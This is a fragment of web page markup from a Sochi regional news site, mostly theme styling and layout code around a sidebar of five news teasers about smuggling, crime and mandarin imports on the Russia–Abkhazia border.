.td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_132 .td-post-category:not(.td-post-extra-category){display:none}.tdi_132 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_132 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_132 .td-read-more{display:none}.tdi_132 .td-author-date{display:none}.tdi_132 .td-post-author-name{display:none}.tdi_132 .td-post-date,.tdi_132 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_132 .entry-review-stars{display:none}.tdi_132 .td-icon-star,.tdi_132 .td-icon-star-empty,.tdi_132 .td-icon-star-half{font-size:15px}.tdi_132 .td-module-comments{display:none}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_132 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_132 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_132 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_132 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_132 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_132 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_132 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_132 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:15px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:10px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-weight:700!important}.tdi_132 .td-subcat-list a,.tdi_132 .td-subcat-dropdown span,.tdi_132 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_132 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .td-image-container{display:none}.tdi_132 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_132 .td-module-container:before{bottom:-7.5px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:10px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:8px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_132 .td-post-category{font-size:14px!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .td-image-container{display:none}.tdi_132 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_132 .td_module_wrap{float:right}.tdi_132 .td-module-container:before{bottom:-7.5px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_132 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:5px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:8px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_132 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_132 .td-image-wrap{padding-bottom:110%}.tdi_132 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_132 .td-image-container,.ie11 .tdi_132 .td-image-container{flex:0 0 auto}.tdi_132 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_132 .td_module_wrap{float:right}.tdi_132 .td-module-container:before{bottom:-10px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_132=new tdBlock();block_tdi_132.id="tdi_132";block_tdi_132.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-495","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';block_tdi_132.td_column_number="1";block_tdi_132.block_type="td_flex_block_1";block_tdi_132.post_count="5";block_tdi_132.found_posts="417";block_tdi_132.header_color="";block_tdi_132.ajax_pagination_infinite_stop="";block_tdi_132.max_num_pages="84";tdBlocksArray.push(block_tdi_132);</script><div class="td-block-title-wrap"></div><div id=tdi_132 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/" rel="bookmark" class="td-image-wrap " title="«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2025-11-28_20-22-15-696x358.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/" rel="bookmark" title="«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией">«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/#respond">0</a></span> </span></div><div class="td-excerpt">На абхазско-российской границе задержана крупная партия контрабандного табака. Инцидент...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/troih-grazhdan-rossii-razyskivaet-policija-sochi-za-razboj-na-2-mln-v-abhazii/" rel="bookmark" class="td-image-wrap " title="Троих граждан России разыскивает полиция Сочи за разбой на 2 млн в Абхазии"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/uvd-policija-sochi-zdanie-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/troih-grazhdan-rossii-razyskivaet-policija-sochi-za-razboj-na-2-mln-v-abhazii/" rel="bookmark" title="Троих граждан России разыскивает полиция Сочи за разбой на 2 млн в Абхазии">Троих граждан России разыскивает полиция Сочи за разбой на 2 млн в Абхазии</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/troih-grazhdan-rossii-razyskivaet-policija-sochi-za-razboj-na-2-mln-v-abhazii/#respond">0</a></span> </span></div><div class="td-excerpt">Следственное управление УВД по Сочи разыскивает трех подозреваемых в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/smartfony-i-kosmetiku-bez-dokumentov-izjala-tamozhnja-abhazii-na-granice-s-sochi/" rel="bookmark" class="td-image-wrap " title="Смартфоны и косметику без документов изъяла таможня Абхазии на границе с Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/tamozhnja-smartfony-696x508.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/smartfony-i-kosmetiku-bez-dokumentov-izjala-tamozhnja-abhazii-na-granice-s-sochi/" rel="bookmark" title="Смартфоны и косметику без документов изъяла таможня Абхазии на границе с Сочи">Смартфоны и косметику без документов изъяла таможня Абхазии на границе с Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/smartfony-i-kosmetiku-bez-dokumentov-izjala-tamozhnja-abhazii-na-granice-s-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">На таможенном посту «Псоу» на границе России и Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/figurant-dela-o-strelbe-na-pohoronah-v-suhume-zaderzhan-pod-sochi-i-otpravlen-pod-strazhu/" rel="bookmark" class="td-image-wrap " title="Фигурант дела о стрельбе на похоронах в Сухуме задержан под Сочи и отправлен под стражу"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/14493-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/figurant-dela-o-strelbe-na-pohoronah-v-suhume-zaderzhan-pod-sochi-i-otpravlen-pod-strazhu/" rel="bookmark" title="Фигурант дела о стрельбе на похоронах в Сухуме задержан под Сочи и отправлен под стражу">Фигурант дела о стрельбе на похоронах в Сухуме задержан под Сочи и отправлен под стражу</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/figurant-dela-o-strelbe-na-pohoronah-v-suhume-zaderzhan-pod-sochi-i-otpravlen-pod-strazhu/#respond">0</a></span> </span></div><div class="td-excerpt">Подозреваемый по делу о стрельбе в Сухуме арестован на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/4-329-tonn-mandarinov-vvezli-v-rossiju-iz-abhazii-s-nachala-sezona/" rel="bookmark" class="td-image-wrap " title="4 329 тонн мандаринов ввезли в Россию из Абхазии с начала сезона"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/3783-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/4-329-tonn-mandarinov-vvezli-v-rossiju-iz-abhazii-s-nachala-sezona/" rel="bookmark" title="4 329 тонн мандаринов ввезли в Россию из Абхазии с начала сезона">4 329 тонн мандаринов ввезли в Россию из Абхазии с начала сезона</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/4-329-tonn-mandarinov-vvezli-v-rossiju-iz-abhazii-s-nachala-sezona/#respond">0</a></span> </span></div><div class="td-excerpt">4 329 тонн мандаринов ввезли в Россию из Абхазии...</div></div></div></div></div></div><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_137 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137"     ><style>.tdi_137{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_137 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_138{background-color:var(--accent-color-1)}body .tdi_138:before{background-color:var(--accent-color-2)}.tdi_138{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_138,.tdi_138:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_138{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_138 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:#ffbd23}body .tdi_140:before{background-color:#ffbd23}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_141" class="tdc-row"><div class="vc_row tdi_142  wpb_row td-pb-row" ><style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}.tdi_142:before,.tdi_142:after{display:table}</style><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_146 "><style scoped>@media (max-width:767px){.tdi_146{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_147" class="tdc-zone"><div class="tdc_zone tdi_148  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_148{min-height:0}.tdi_148:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_148:before{width:100%}}</style><div id="tdi_149" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}#tdi_149.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_149.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_150,.tdi_150 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-5px;margin-right:-5px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-10px;margin-right:-10px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_150{position:relative}.tdi_150 .td_block_wrap{text-align:left}</style><div class="tdi_149_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_149_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_149_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span4"><style 